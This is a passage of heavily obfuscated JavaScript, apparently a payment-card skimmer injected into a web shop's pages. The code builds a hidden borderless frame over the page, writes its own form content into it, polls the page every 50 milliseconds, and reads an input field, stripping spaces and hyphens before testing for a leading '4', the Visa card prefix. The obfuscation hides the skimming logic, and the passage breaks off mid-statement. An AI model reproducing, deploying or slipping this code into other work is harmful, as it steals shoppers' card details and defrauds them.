K[Kl(0x3e9,'Jiv]')](z,q);},'PFpwm':function(z,q){function Ku(f,j){return jh(f,j- -0xe0);}return K[Ku('rvq(','0x68f')](z,q);},'nRTCP':K[jh('iHPC','0x874')],'sKbAq':function(z,q){function KO(f,j){return jh(j,f-0x502);}return K[KO('0x8c9','AyJW')](z,q);},'yeIuH':function(z,q){function Ka(f,j){return jh(j,f-0x136);}return K[Ka(0x141,'AmHI')](z,q);},'BcSUZ':function(z,q){function KE(f,j){return jh(j,f-0x486);}return K[KE('0x89c','4Z4v')](z,q);},'CBiag':function(z,q){function Kg(f,j){return jh(j,f-0x14b);}return K[Kg('0x6ed','zV69')](z,q);},'pIuRu':function(z,q){function Kz(f,j){return jh(f,j-'0x2f6');}return K[Kz('W4(a',0xc5e)](z,q);},'XCYEm':K[jh('Y(p(',0x25b)],'kJsNa':K[jh('dWd^','0x749')],'NIGPv':function(z,q){function Kq(f,j){return jh(j,f- -'0xa9');}return K[Kq(-'0x27','gSwo')](z,q);},'FMmfA':K[jh('30^^',0x1e5)],'aMBPe':function(z,q,r){function Kr(f,j){return jh(f,j- -0x2c);}return K[Kr('N#Ky','0x8c8')](z,q,r);},'wzhqq':K[jh('x*hV','0x146')],'jgKfi':K[jh('IOWS',0x143)],'LIVLi':K[jh('@2(^','0x5e6')],'nxjhK':K[jh('[wFJ','0x22c')],'OLExv':K[jh('0[VF','0x241')],'EOAMx':K[jh('Jiv]',0x77f)],'lIPAf':K[jh('4Z4v','0x2f9')],'HCofy':K[jh('f6bE','0x44f')],'Vthjs':K[jh('rvq(','0x464')],'GsIKK':function(z,q){function KZ(f,j){return jh(j,f-'0xf5');}return K[KZ('0xad1','gSwo')](z,q);},'hzGFU':function(z,q){function Kb(f,j){return jh(f,j-'0x7f');}return K[Kb('0[VF',0x8a4)](z,q);},'sUjDt':function(z,q){function Kd(f,j){return jh(f,j-0x2f9);}return K[Kd('Y(p(',0xb85)](z,q);},'KOqjI':function(z,q){function KX(f,j){return jh(f,j- -'0x7d');}return K[KX('4J7L',0x6e1)](z,q);},'QpxAe':K[jh('iHPC',0x77a)],'gNbnI':K[jh(')noS','0x4f9')],'ZKmuw':K[jh('gSwo','0x961')],'CKnGY':K[jh('9bHO',0x8d2)],'SfgvI':function(z,q){function KR(f,j){return jh(j,f-'0x123');}return K[KR('0xae1','vOvM')](z,q);},'NNyfn':K[jh('Nfcg','0x5a8')],'BKQjr':K[jh('0[VF',0x807)],'EuFqW':function(z,q){function Kw(f,j){return jh(j,f-'0x239');}return K[Kw(0x3ee,'l017')](z,q);},'YqSJK':K[jh('%t$C','0x741')],'DrePk':K[jh('kY[%','0x3f0')],'Fowbw':function(z,q){function Ki(f,j){return jh(j,f-'0x5d1');}return K[Ki(0x734,'B2xF')](z,q);},'ywUim':function(z,q){function KW(f,j){return jh(j,f-0x92);}return K[KW('0x3b2','4J7L')](z,q);},'YSSXJ':K[jh('Ukka',0x85c)],'jmxqD':K[jh('vOvM','0x2e2')],'qikWq':function(z,q){function Kh(f,j){return jh(j,f-0xa7);}return K[Kh('0x959','UJTp')](z,q);},'KQDHn':K[jh('9bHO','0x11b')],'UIfnQ':K[jh('rFnc','0x679')],'ymFeM':K[jh('$&Jm',0xdf)],'rKZIG':function(z,q){function KH(f,j){return jh(j,f-0x2f5);}return K[KH(0x31a,'AmHI')](z,q);},'pNUZn':function(z,q){function KU(f,j){return jh(j,f- -'0xce');}return K[KU(0x3c0,'AmHI')](z,q);},'JnoLc':K[jh('f6bE',0x38d)],'yhpYP':K[jh('UJTp','0x929')],'HgrhH':function(z,q){function KI(f,j){return jh(j,f- -'0x1a6');}return K[KI(0x2de,'tMWi')](z,q);},'EFnhM':function(z,q){function KA(f,j){return jh(j,f-'0x81');}return K[KA(0x8c2,'dWd^')](z,q);},'eiEGX':K[jh('j*#G','0x209')],'gOTaj':K[jh('dWd^',0x5b3)],'ckVBI':function(z,q){function KV(f,j){return jh(f,j-0x288);}return K[KV('4Z4v',0x5fb)](z,q);},'IDJjL':function(z,q){function KP(f,j){return jh(f,j-0x487);}return K[KP('ONhe',0xb6f)](z,q);},'RXQgo':K[jh('N#Ky',0x6d9)],'SDabF':K[jh('Y(p(','0x23a')],'JGhys':K[jh('dWd^',0x177)],'BsfWu':function(z,q){function KY(f,j){return jh(j,f-0x27d);}return K[KY(0x329,'B2xF')](z,q);},'qMAGb':K[jh('Ukka',0x7a0)],'sIzlt':K[jh('Nfcg','0x3ab')],'SDxyl':function(z,q){function KT(f,j){return jh(j,f-0x3d);}return K[KT(0x819,'yGrg')](z,q);},'HrCiY':function(z,q){function Ky(f,j){return jh(j,f-'0x19b');}return K[Ky('0xb1b','4J7L')](z,q);},'pkhIy':K[jh('@2(^','0x321')],'UyuJm':K[jh('B2xF',-0x60)],'BmsiS':function(z,q){function Ks(f,j){return jh(f,j-'0x5f');}return K[Ks('gSwo','0x4fa')](z,q);},'NhyRG':K[jh('ZT23',0x688)],'ylPtF':K[jh('x*hV','0x13a')],'FaUqI':K[jh('dWd^','0x598')],'MzoVq':K[jh('W4(a','0x8e8')],'nMruu':K[jh(')noS','0x57a')],'jcERC':function(z,q){function KF(f,j){return jh(f,j-'0x52b');}return K[KF('Y(p(','0x5de')](z,q);},'VOOpN':K[jh('l017','0x883')],'SSOtG':K[jh('30^^',0x79f)],'usfqx':function(z,q){function KD(f,j){return jh(f,j-'0x24e');}return K[KD('[wFJ',0xad6)](z,q);},'lprBb':function(z,q){function KB(f,j){return jh(f,j-'0x5b7');}return K[KB(')dO*',0x53e)](z,q);},'yiOBv':function(z,q){function KJ(f,j){return jh(j,f-'0x276');}return K[KJ(0x98f,'tMWi')](z,q);},'fSZXx':K[jh('kY[%',0x9b0)],'VJAqI':K[jh('Jiv]','0x6fd')],'EwnMv':K[jh('x*hV',0x72f)],'VvgGS':function(z,q){function KM(f,j){return jh(j,f-0x11);}return K[KM(0x29f,'AyJW')](z,q);},'vLrVE':K[jh('AyJW',0x5e0)],'BywCN':K[jh('rFnc',0x6c3)],'FCVfh':K[jh('dWd^',0x5cb)],'oaSBa':function(z,q){function Kp(f,j){return jh(j,f-0x503);}return K[Kp('0xc5e','tMWi')](z,q);},'sXDUx':K[jh('B2xF',0x4cb)],'jSBKt':K[jh('gSwo',0x5bd)],'dJQjh':K[jh('30^^','0x4c6')],'zBLAB':K[jh('@2(^',0x154)],'nvFKm':K[jh('OJA!','0x1df')],'VytBr':function(z,q){function Kx(f,j){return jh(j,f-0x3c3);}return K[Kx('0x608','A)Q7')](z,q);},'TwiEI':function(z,q){function KN(f,j){return jh(j,f-'0x5d8');}return K[KN('0xf2a','OC&t')](z,q);},'hBShS':function(z,q){function Kn(f,j){return jh(j,f-'0x4e9');}return K[Kn(0xb58,')noS')](z,q);},'CXAep':K[jh('x*hV',0x827)],'saeFB':function(z,q){function v0(f,j){return jh(f,j-'0x3cc');}return K[v0('%t$C',0xa2a)](z,q);},'uzZjE':K[jh('[wFJ',0x53e)],'JecHZ':function(z,q){function v1(f,j){return jh(j,f- -'0x1d');}return K[v1(0x97e,'ONhe')](z,q);},'asCBo':K[jh('tMWi',0xa8)],'wuubB':function(z,q){function v2(f,j){return jh(j,f- -'0xe6');}return K[v2(0x53a,'tMWi')](z,q);},'xBkmm':K[jh('9bHO',0xf6)],'mdwcT':function(z,q){function v3(f,j){return jh(f,j-'0x16c');}return K[v3('Jiv]',0x4fd)](z,q);},'uwzUu':function(z,q){function v4(f,j){return jh(j,f-0xbb);}return K[v4('0x2f6','30^^')](z,q);},'NNAOL':K[jh(')noS','0x1ef')],'XwdKF':K[jh('AmHI',0x15b)],'PzXcY':K[jh('OJA!',0x613)],'XTSmT':K[jh('f$Po','0x190')],'yqFaw':K[jh('$&Jm','0x243')],'lqVTs':K[jh(')dO*',0x34e)],'WnRVo':function(z,q){function v5(f,j){return jh(j,f- -0x3b);}return K[v5(0x8fb,'rvq(')](z,q);},'XxSdk':function(z,q){function v6(f,j){return jh(f,j-'0x536');}return K[v6(')dO*',0x9f4)](z,q);},'wZJTT':K[jh('%t$C',0x877)],'rUxsf':K[jh('&B23','0x711')],'LKace':K[jh('OJA!',0x420)],'sPZyp':K[jh('dWd^',0x463)],'tekiQ':K[jh('$&Jm','0x87e')],'aiQNX':K[jh('ONhe',0x753)],'xvdYq':function(z,q){function v7(f,j){return jh(f,j-0x1fd);}return K[v7('%t$C','0x9ab')](z,q);},'ogpyv':function(z,q){function v8(f,j){return jh(f,j-0x217);}return K[v8('4Z4v',0x93a)](z,q);},'yWDOe':K[jh('yGrg',0x87f)],'BtTDx':K[jh('4J7L',0x528)],'AVtom':K[jh('ZT23',0x2e9)],'ndzza':function(z,q){function v9(f,j){return jh(j,f-'0x5f0');}return K[v9(0x9a3,'UJTp')](z,q);},'WqjIk':function(z,q){function vf(f,j){return jh(f,j-'0x435');}return K[vf('4J7L','0xc57')](z,q);},'onXNS':K[jh('[wFJ',0x5cd)],'HhIFo':K[jh(')noS',0x9b1)],'msAUc':K[jh('CMLI',0x249)],'CwIQz':K[jh('yGrg',0x4a3)],'vIeHU':function(z,q){function vj(f,j){return jh(j,f-0x470);}return K[vj('0x8ea','ZT23')](z,q);},'BbhJh':K[jh('rvq(','0x458')],'azZMC':K[jh('tMWi',-'0x68')],'jwFIu':function(z,q){function vK(f,j){return jh(f,j-'0x51f');}return K[vK('%Ljb',0xa15)](z,q);},'joHGt':K[jh(')CrU','0x76e')],'bKzxp':function(z,q){function vv(f,j){return jh(f,j-'0x109');}return K[vv('W4(a',0x7a3)](z,q);},'JcLeF':K[jh('30^^',0x6e9)],'SJafz':function(z,q){function vQ(f,j){return jh(j,f-0x16a);}return K[vQ('0xb16','Jiv]')](z,q);},'EzjOv':K[jh('AyJW',0x9)],'NVOBO':K[jh('zV69',0x24a)],'umvEb':K[jh('30^^',0x651)],'OlETT':function(z,q){function vm(f,j){return jh(f,j- -0xd5);}return K[vm(')dO*','0x906')](z,q);},'kePNF':function(z,q){function vG(f,j){return jh(f,j-0xe4);}return K[vG('AyJW','0x9a5')](z,q);},'dBQDT':K[jh('yGrg',0x56d)],'kSuvC':function(z,q){function vk(f,j){return jh(f,j-0x3c8);}return K[vk('B2xF','0x86d')](z,q);},'KrovY':K[jh('B2xF','0x728')],'UQTHh':K[jh('tMWi',0xeb)],'XdsXn':function(z,q){function vc(f,j){return jh(j,f-0x53b);}return K[vc('0xb45','Y(p(')](z,q);},'AMVqc':function(z,q){function vC(f,j){return jh(f,j-'0xb');}return K[vC(')noS',0x848)](z,q);},'lmveK':K[jh('kY[%',0x8da)],'MrDqa':function(z,q){function vS(f,j){return jh(f,j-0x504);}return K[vS('UJTp','0xd49')](z,q);},'jvSHZ':function(z,q){function vo(f,j){return jh(j,f-0x233);}return K[vo('0x741','AyJW')](z,q);},'UbhId':K[jh('sLOL',-0x70)],'VsjLG':K[jh('j*#G',0x817)],'MxLps':function(z,q){function vt(f,j){return jh(f,j-'0x612');}return K[vt('dWd^','0xfcf')](z,q);},'VykxB':function(z,q){function ve(f,j){return jh(j,f-0xa4);}return K[ve('0x625','UJTp')](z,q);},'IvqDW':K[jh('zV69',0x500)],'WhmLR':K[jh('zV69',-0x69)],'cmXas':function(z,q,r){function vL(f,j){return jh(f,j-'0x175');}return K[vL('iHPC',0x53a)](z,q,r);},'Dhavo':function(z,q){function vl(f,j){return jh(f,j-0x12f);}return K[vl('Y(p(',0x277)](z,q);},'Mwkla':function(z,q){function vu(f,j){return jh(f,j-'0x2c0');}return K[vu('4Z4v',0xb0e)](z,q);},'FlOqc':K[jh('@2(^',0x16)],'lGacN':function(z,q){function vO(f,j){return jh(f,j- -'0x5');}return K[vO('30^^',0x2a0)](z,q);},'wwSZG':K[jh('%Ljb',0x252)],'uNfIZ':K[jh('0[VF',0x4eb)],'Bzzbg':K[jh('R3%B',0x630)],'pSXpF':K[jh('30^^','0x73d')],'IZZrZ':K[jh(')dO*','0x535')],'xpJSV':K[jh('[wFJ',0x3e1)],'QmHKN':function(z,q){function va(f,j){return jh(f,j- -0xe1);}return K[va(')dO*','0x548')](z,q);},'jKsrJ':K[jh('l017',0x672)],'aSJRj':function(z,q){function vE(f,j){return jh(j,f-0x4bd);}return K[vE('0xac4',')dO*')](z,q);},'XfZzu':K[jh('zV69','0x486')],'ctEHY':function(z,q){function vg(f,j){return jh(j,f- -'0x15a');}return K[vg('0x3c9','4J7L')](z,q);},'zvoLt':function(z,q){function vz(f,j){return jh(j,f-'0x487');}return K[vz('0x888','$&Jm')](z,q);},'mgeXE':K[jh('4J7L','0x683')],'qMYyY':function(z,q){function vq(f,j){return jh(f,j-0x416);}return K[vq('30^^',0x48f)](z,q);},'svVoN':K[jh('sLOL','0x348')],'UsvPN':function(z,q){function vr(f,j){return jh(j,f-0x27c);}return K[vr(0xc18,'R3%B')](z,q);},'ENTAK':K[jh('Ukka',0x5e)],'VwIsG':K[jh('Jiv]',0x8d8)],'SNuBh':K[jh('gSwo',0x757)],'SxQUR':function(z,q,r){function vZ(f,j){return jh(j,f-'0x284');}return K[vZ(0xc0a,'yGrg')](z,q,r);},'UGkAi':function(z,q){function vb(f,j){return jh(j,f-0x68);}return K[vb(0x43a,'&B23')](z,q);},'wijQN':K[jh('IOWS',0x9b)],'ekCmn':function(z,q,r){function vd(f,j){return jh(f,j-'0x77');}return K[vd('%t$C',0x728)](z,q,r);},'rfplv':K[jh('OJA!','0x65a')],'uDXPg':K[jh('dWd^',-'0x66')],'WQiRT':function(z,q){function vX(f,j){return jh(f,j- -'0x14b');}return K[vX('R3%B','0x62e')](z,q);},'eHLcY':K[jh('CMLI',0x139)],'bgGra':K[jh('ONhe',0x2dc)],'ibLaP':function(z,q){function vR(f,j){return jh(j,f-'0x540');}return K[vR(0x84a,'0[VF')](z,q);},'UuMYE':K[jh('f$Po','0xdc')],'qfBOg':function(z,q){function vw(f,j){return jh(j,f-'0x2c5');}return K[vw('0x5ad','%t$C')](z,q);},'zaxTr':function(z,q){function vi(f,j){return jh(j,f-'0xa8');}return K[vi('0x3cb','sLOL')](z,q);},'fMwgG':function(z){function vW(f,j){return jh(j,f-'0x2ac');}return K[vW('0x602','AyJW')](z);},'qrFjj':K[jh('OC&t',-0x25)],'pWbiy':function(z,q){function vh(f,j){return jh(j,f-0x37d);}return K[vh('0x867','f$Po')](z,q);},'sHFSw':K[jh('Ukka',0x6f2)],'kxMtT':K[jh('W4(a','0x372')],'ITsrh':K[jh('%Ljb',-0x44)],'FGLaP':K[jh('9bHO','0x7d6')],'QtSPc':function(z,q){function vH(f,j){return jh(f,j-0x360);}return K[vH('vOvM',0xc2e)](z,q);},'Veuwr':K[jh('yGrg',0x5e8)],'SrFnl':K[jh('4Z4v',0x35c)],'htiUy':function(z,q){function vU(f,j){return jh(j,f-0x6);}return K[vU(0x89e,'9bHO')](z,q);},'cPrtG':K[jh('0[VF','0x38a')],'mfJqN':K[jh('R3%B',0x445)],'jnUGY':function(z,q){function vI(f,j){return jh(f,j- -'0x15e');}return K[vI('iHPC','0x3a3')](z,q);},'xIRat':K[jh('D6!4','0x655')],'KYSkJ':function(z,q){function vA(f,j){return jh(f,j-'0x413');}return K[vA('NR%1',0x5ae)](z,q);},'hBEyk':K[jh('Y(p(','0x1b8')],'ZjzPl':K[jh('AyJW',0x9b7)],'nFoAb':function(z,q){function vV(f,j){return jh(f,j-0x573);}return K[vV('vOvM',0x5dd)](z,q);},'UiHFG':K[jh('j*#G','0x774')],'ZvfrF':K[jh('j*#G',0x1a4)],'rchwd':K[jh('vOvM',0x1f5)],'RirWX':K[jh('AyJW',-0x62)],'aPxip':function(z,q){function vP(f,j){return jh(j,f-0x219);}return K[vP('0x6d4','f6bE')](z,q);},'FdLsn':K[jh('kY[%',0x151)],'KLAGZ':K[jh('D6!4',0x2d7)],'LHDaP':K[jh('D6!4',0x45d)],'vOIvP':K[jh('j*#G','0x6e2')],'tWZUS':function(z,q){function vY(f,j){return jh(f,j-0x165);}return K[vY(')noS','0x755')](z,q);},'YygdD':K[jh(')noS',-'0x61')],'dGvaL':K[jh('rvq(','0x591')],'iGIXf':function(z,q){function vT(f,j){return jh(f,j-0x552);}return K[vT('$&Jm','0x73a')](z,q);},'XOUAu':K[jh('rFnc','0x7bc')],'bmvxd':K[jh('CMLI',0x44c)],'YIDNF':function(z,q){function vy(f,j){return jh(f,j-0x4df);}return K[vy('ONhe',0x659)](z,q);},'yxygn':K[jh('sLOL',0x4b9)],'wbQLJ':K[jh('W4(a',0x48d)],'ogbnp':K[jh(')dO*','0x1cb')],'wdEzE':K[jh('Nfcg',0x747)],'DJYXR':function(z,q){function vs(f,j){return jh(j,f-0x429);}return K[vs(0xd8c,'&B23')](z,q);},'kjnVF':K[jh('B2xF',-0x14)],'vtlHK':K[jh('4J7L','0x3db')],'mCOvP':function(z,q){function vF(f,j){return jh(j,f-'0x199');}return K[vF(0x3f3,')dO*')](z,q);},'KcwKZ':K[jh('4Z4v','0x8ad')],'MZezm':K[jh('vOvM','0x36d')],'UnwWg':function(z,q){function vD(f,j){return jh(f,j-0x316);}return K[vD('9bHO',0x544)](z,q);},'zukjA':K[jh('[wFJ','0xb4')],'xSyWM':K[jh('sLOL','0x6f0')],'ykcbu':function(z,q){function vB(f,j){return jh(f,j-'0x485');}return K[vB('W4(a','0x6e7')](z,q);},'AJiQL':K[jh(')dO*',0x7bb)],'AHHPu':function(z,q){function vJ(f,j){return jh(j,f-0x53e);}return K[vJ(0xaac,'x*hV')](z,q);},'VKUGG':K[jh('Ukka','0x698')],'CmrCs':K[jh('@2(^','0x605')],'hrICq':K[jh('4J7L',0x355)],'BosGK':function(z,q){function vM(f,j){return jh(f,j-'0x5cd');}return K[vM('0[VF','0xb8e')](z,q);},'gHhMD':K[jh('Jiv]','0x313')],'mEucl':K[jh('&B23',0x25d)],'bnwqs':function(z,q){function vp(f,j){return jh(f,j-'0x477');}return K[vp('[wFJ','0x673')](z,q);},'KYmAd':K[jh(')noS',0x83c)],'Gjsgx':K[jh('dWd^',0x4c0)],'euTOp':K[jh('A)Q7','0x772')],'RiZhm':K[jh('vOvM',0x9d)],'TcYee':function(z,q){function vx(f,j){return jh(j,f-'0x241');}return K[vx('0x5f2','D6!4')](z,q);},'kMJFr':K[jh('9bHO','0x720')],'erFxo':K[jh('4J7L',0x650)],'zrsvI':K[jh('gSwo','0x5ac')],'msmLW':function(z,q){function vN(f,j){return jh(j,f- -'0x55');}return K[vN('0x72f','$&Jm')](z,q);},'SQYHF':K[jh('[wFJ',0x172)],'taQSe':K[jh('Nfcg',0x74d)],'BKudG':function(z,q){function vn(f,j){return jh(f,j-0x3ef);}return K[vn('kY[%','0x954')](z,q);},'EaqUl':function(z,q){function Q0(f,j){return jh(f,j-'0xf8');}return K[Q0('0[VF',0x447)](z,q);},'oPEwF':function(z,q){function Q1(f,j){return jh(f,j-0x436);}return K[Q1('l017','0x56e')](z,q);},'jvsKE':K[jh('[wFJ',0x924)],'oFxiN':K[jh('x*hV','0x948')],'RBewR':K[jh('rFnc','0x422')],'wKTnc':function(z,q){function Q2(f,j){return jh(f,j-0x417);}return K[Q2('l017',0x8e4)](z,q);},'eZzdM':function(z,q){function Q3(f,j){return jh(f,j-'0x5ff');}return K[Q3('Ukka','0xfd3')](z,q);},'AxAfj':K[jh('AmHI',0x282)],'QeYzN':K[jh('OC&t','0x756')],'VcBSj':function(z,q){function Q4(f,j){return jh(f,j-0x5a0);}return K[Q4('$&Jm','0xc29')](z,q);},'dnqcC':K[jh('j*#G',0x72b)],'UVgdx':function(z,q){function Q5(f,j){return jh(f,j-'0xd8');}return K[Q5('zV69','0x582')](z,q);},'YZvpA':function(z,q){function Q6(f,j){return jh(j,f-0x16f);}return K[Q6(0x197,'R3%B')](z,q);},'qgqLp':K[jh('D6!4','0x186')],'pGrAs':K[jh('@2(^','0x9a3')],'QkVBZ':function(z,q){function Q7(f,j){return jh(j,f- -'0x198');}return K[Q7('0x54e','B2xF')](z,q);},'nBMYD':function(z,q){function Q8(f,j){return jh(j,f-0x443);}return K[Q8(0xda0,'kY[%')](z,q);},'ZxnNh':function(z,q){function Q9(f,j){return jh(f,j-0x28b);}return K[Q9(')noS',0x9da)](z,q);},'eTPEK':function(z,q){function Qf(f,j){return jh(f,j-0x3c9);}return K[Qf('D6!4','0x90f')](z,q);},'HWjTC':function(z,q){function Qj(f,j){return jh(f,j- -0x76);}return K[Qj('x*hV','0x285')](z,q);},'EdCxN':function(z,q){function QK(f,j){return jh(f,j-'0x6c');}return K[QK('AmHI','0x27d')](z,q);},'AikEi':function(z,q){function Qv(f,j){return jh(f,j-'0x43f');}return K[Qv('ZT23','0x70f')](z,q);},'BaavJ':K[jh('sLOL','0x29b')]};function jh(f,j){return jz(j- -'0x1a8',f);}let C=document[jh('f6bE','0x530')](K[jh('zV69','0x290')])[jh('30^^',0x6b5)];if(document[jh('dWd^','0x47')](K[jh('dWd^',-'0x74')])&&K[jh('OJA!','0x49e')](C,0x0)){document[jh('N#Ky',0x5b0)](K[jh('f6bE',0x1e)])[jh('Y(p(','0x257')][jh('x*hV','0x6c6')]=K[jh('30^^',0x731)];var S=document[jh('x*hV','0x9ca')](K[jh('30^^',0x75d)]);S['id']=K[jh('0[VF',0x241)],S[jh('&B23',-'0x6d')][jh('IOWS','0x7f6')]=K[jh(')CrU','0x918')],S[jh('0[VF',-0x4e)][jh('AyJW',-'0x43')]=K[jh('%t$C',0x13b)],S[jh('iHPC',0x10e)][jh('j*#G',0x12b)]=K[jh('AmHI',0x218)],S[jh('OJA!','0x869')][jh('rFnc','0x194')]=K[jh(')noS','0x1b4')],S[jh('D6!4','0x2')][jh('[wFJ','0x121')]=K[jh(')CrU',0x101)],S[jh('9bHO','0x376')][jh('sLOL',0x870)]=K[jh('gSwo',0x380)],S[jh('$&Jm','0x606')][jh('ONhe','0x20b')]=K[jh('9bHO','0x9b4')],S[jh('Jiv]',0x4f1)][jh('UJTp',0x989)]='1',S[jh('&B23','0x12c')](K[jh('$&Jm',0x7ba)],K[jh('0[VF',0xff)]),S[jh('AmHI','0x582')](K[jh('4J7L','0x80f')],'0'),S[jh('gSwo',0x4c7)](K[jh('rvq(',0x51)],K[jh('j*#G','0x423')]),S[jh('$&Jm',0x95e)](K[jh('ONhe',0x5eb)],'no'),S[jh('OC&t','0x6a2')](K[jh('sLOL',0x170)],K[jh(')noS',0x1d7)]),S[jh('Y(p(',0x812)](K[jh('kY[%',0x6be)],K[jh('yGrg',0x51d)]),S[jh('l017','0x60d')](K[jh('$&Jm','0x33f')],K[jh('&B23','0x108')]);var o=document[jh('[wFJ',0x439)](K[jh('yGrg',0x267)]),t=document[jh('IOWS','0x9a7')](K[jh('OJA!','0x813')]);o[jh('f6bE',0x6e3)](S,t[jh('A)Q7','0x2c5')]);function z(R){function QQ(f,j){return jh(f,j-'0x1c2');}var w={};w[QQ('OC&t',0xaa9)]=c[QQ('4J7L','0x4f6')];var W=w;if(c[QQ('Nfcg',0x3d6)](c[QQ('CMLI',0x695)],c[QQ('AmHI','0x9f0')]))try{if(c[QQ('vOvM',0x6aa)](c[QQ('4Z4v',0x699)],c[QQ('Jiv]',0x8fb)])){var U=Q[QQ('&B23','0x409')][W[QQ('yGrg','0x995')]][QQ('4J7L',0x6e8)][m];G[U['id']]=U[QQ('yGrg','0x247')],k[U['id']]=U[QQ('A)Q7',0x598)];}else{var h=R[QQ('UJTp',0x670)][QQ('UJTp','0x508')][QQ('&B23','0x439')][QQ('zV69',0x6e9)];R[QQ('iHPC',0x2d0)][QQ('j*#G',0x2ef)]=c[QQ('zV69',0x416)](c[QQ('4J7L','0x860')](h,0xf),'px');}}catch(U){}else{var A=c[QQ('yGrg',0x193)][QQ('IOWS','0xb47')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':o[QQ('iHPC','0x335')](c[QQ('l017',0x469)])[0x0][QQ('%Ljb',0x1fe)][QQ('iHPC','0x70d')]=c[QQ('AyJW','0x3b8')];continue;case'1':c[QQ('W4(a',0x6ab)](c[QQ('%Ljb',0xbab)])[0x0][QQ('IOWS','0x94c')][QQ('ONhe',0x6ca)]=c[QQ('4J7L','0x959')];continue;case'2':S[QQ('AmHI','0x40a')](c[QQ('rvq(',0x3cc)])[0x0][QQ('0[VF',0x174)][QQ('30^^','0x229')]=c[QQ('&B23',0x7da)];continue;case'3':C[QQ('dWd^',0xadd)](c[QQ('9bHO',0x337)])[0x0][QQ('Y(p(',0x419)][QQ('ZT23',0x1ef)]=c[QQ(')dO*','0x762')];continue;case'4':G[QQ('[wFJ','0x89d')](c[QQ('AyJW',0x4c9)])[QQ('%Ljb','0x738')]=c[QQ('UJTp','0xa78')](c[QQ('yGrg',0xa02)],P);continue;case'5':k[QQ('iHPC','0x335')](c[QQ('NR%1',0x69f)])[0x0][QQ('@2(^',0x62a)][QQ('R3%B',0xa9b)]=c[QQ('j*#G','0x457')];continue;case'6':var P='';continue;}break;}}}K[jh('4J7L','0x21d')](setInterval,function(){function QG(f,j){return jh(f,j-0x3f0);}var R={'kLqnL':function(W,h){function Qm(f,j){return jv(j- -'0x30c',f);}return K[Qm('UJTp',0x197)](W,h);},'MkdiW':K[QG('IOWS','0xacd')]};if(K[QG('zV69','0x523')](K[QG('UJTp','0x3b5')],K[QG('f6bE',0xd2d)])){var w=document[QG('rFnc',0x995)](K[QG('Nfcg','0x9b2')]);if(w){if(K[QG('OJA!',0x586)](K[QG('Y(p(',0xbfb)],K[QG('4Z4v','0x621')])){var h=c[QG('4Z4v','0x3de')](new C()[QG('UJTp',0xb63)](S))[QG('D6!4',0x702)]((H,U)=>h[QG('kY[%','0xd77')](H^new O()[QG('rvq(','0xc48')](a)[U%E[QG('Nfcg',0xbe1)]]))[QG('gSwo',0xbe9)]('');return R[QG('dWd^',0xcea)](l,h);}else K[QG('0[VF',0x62c)](z,w);}}else K=v[R[QG('ONhe','0x76f')]];},0x32);var e=K[jh('%t$C','0x61e')],L=document[jh('NR%1','0x709')](K[jh('$&Jm',-'0x6f')])[jh('W4(a','0x217')]||document[jh('4J7L',0x86c)](K[jh('Y(p(',0x818)])[jh(')noS',0x668)][jh('OJA!','0x563')];L[jh('AyJW','0x3b2')](),L[jh('gSwo',0x529)](e),L[jh('30^^',0x991)]();var S=document[jh('4J7L','0x86c')](K[jh('Y(p(','0x818')]),L=S[jh('OC&t','0x575')]||S[jh('IOWS','0x122')][jh('Ukka',0x552)],l;function q(R){function Qk(f,j){return jh(f,j-'0x5e8');}var w={'swSpK':c[Qk('vOvM',0x906)],'LjCtr':function(I,A,V){function Qc(f,j){return Qk(j,f-'0x19');}return c[Qc(0xbe5,'%Ljb')](I,A,V);},'ntsMC':c[Qk(')CrU',0xa60)],'EdGXD':c[Qk('ZT23',0xc24)],'jbFtU':c[Qk('$&Jm','0xe88')],'PrTUg':function(I,A){function QC(f,j){return Qk(j,f- -0x19f);}return c[QC('0x6e9','W4(a')](I,A);},'CoYqn':c[Qk('4J7L','0xf12')],'XAOOZ':c[Qk('f6bE','0xd82')],'JnXyj':c[Qk('yGrg','0xa20')],'ZqWjz':c[Qk('AyJW','0xb43')],'fMtSy':c[Qk('f$Po',0xdf6)],'fprVP':c[Qk('AyJW','0x9a9')],'jeFJw':c[Qk('30^^','0xd1f')],'jlraA':c[Qk('30^^',0xa81)],'ZmYmV':c[Qk('%t$C','0x7be')],'jriiN':function(I,A){function QS(f,j){return Qk(j,f- -'0x279');}return c[QS(0x42f,'Ukka')](I,A);},'OuyRJ':function(I,A){function Qo(f,j){return Qk(j,f- -'0x47b');}return c[Qo('0x28d','l017')](I,A);},'GFoCP':c[Qk('N#Ky',0xc4e)],'iNnPN':function(I){function Qt(f,j){return Qk(f,j- -0x5fb);}return c[Qt('30^^','0x152')](I);}};if(c[Qk('gSwo','0x637')](c[Qk('l017',0xf15)],c[Qk('l017','0x94e')])){if(c[Qk('kY[%',0x915)](R[Qk('OJA!',0x7b8)]['id'],c[Qk('30^^','0x793')])){if(c[Qk('ONhe',0x99c)](c[Qk('UJTp','0xc68')],c[Qk('ONhe',0xd71)]))K=v[w[Qk(')noS','0x9d2')]];else{var W=L[Qk('B2xF',0x954)](c[Qk(')dO*','0x8b3')]),h=W[Qk(')CrU','0x6ae')][Qk('UJTp',0x5ff)](/[\s-]/g,''),H;H=c[Qk('tMWi',0x677)];if(c[Qk('f$Po','0xbf4')](h[Qk('CMLI','0xc93')],0x0))c[Qk('W4(a',0xebb)](c[Qk('B2xF','0xa4e')],c[Qk('x*hV','0x8e6')])?H=c[Qk('0[VF',0x716)]:w[Qk('&B23',0x791)](K,v,0x3e8);else{if(c[Qk('iHPC',0xc66)](c[Qk('Y(p(',0xc31)],c[Qk('$&Jm','0x817')])){if(/^4/[Qk('@2(^','0xdab')](h)){if(c[Qk('iHPC','0xc8e')](c[Qk('gSwo','0x84e')],c[Qk('OC&t','0x620')])){if(c[Qk('kY[%',0x760)](l[Qk('OJA!',0x6db)],0x1)&&c[Qk('yGrg','0x72a')](u[Qk('W4(a',0xf85)],0x5)){var P=c[Qk('Y(p(',0x794)][Qk('%t$C','0xa6b')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':W[Qk('%t$C','0xeac')](c[Qk('@2(^','0xb66')])[0x0][Qk('W4(a',0x608)][Qk('CMLI','0x634')]=c[Qk('tMWi',0xaf9)];continue;case'1':H[Qk('yGrg',0xaf8)](c[Qk('f$Po',0x657)])[0x0][Qk('Ukka',0xb9c)][Qk('W4(a','0x8f3')]=c[Qk('4Z4v',0x9f5)];continue;case'2':var 